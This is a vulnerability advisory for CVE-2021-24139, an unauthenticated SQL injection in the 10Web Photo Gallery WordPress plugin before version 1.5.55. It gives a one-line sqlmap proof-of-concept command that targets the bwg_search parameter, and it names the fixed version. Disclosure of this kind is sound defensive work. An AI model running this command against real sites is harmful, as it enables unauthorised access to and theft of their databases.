 WordPress Plugin Vulnerabilities
Photo Gallery by 10Web < 1.5.55 - Unauthenticated SQL
Injection
Description
SQL injection in the Photo Gallery (10Web Photo Gallery) plugin before 1.5.55 exists via the frontend/models/model.php
bwg_search_x parameter.
Impact
All gallery_type is affected by this bug and any unauthenticated remote attacker can exploit the plugin.
Proof of Concept
Sqlmap payload:
sqlmap -u 'http://example.com/?p=19&bwg_search_0=*' --dbs --risk 3 --level 5 --threads 10 --tamper=space2comment -p bwg_search_0 -f
Video: https://drive.google.com/file/d/1W93XUz5qvWjB27Rn-9L9bIwpBXa2OFNJ/view?usp=sharing
Backup link: https://mega.nz/file/S8UxyYpY#p-QLIwouqWq9Q4OV34KNZ8Zo2a7IAKjXVYJ9HZuh2Yk
Affects Plugins
photo-gallery Fixed in 1.5.55
References
CVE CVE-2021-24139
URL https://plugins.trac.wordpress.org/changeset/2304193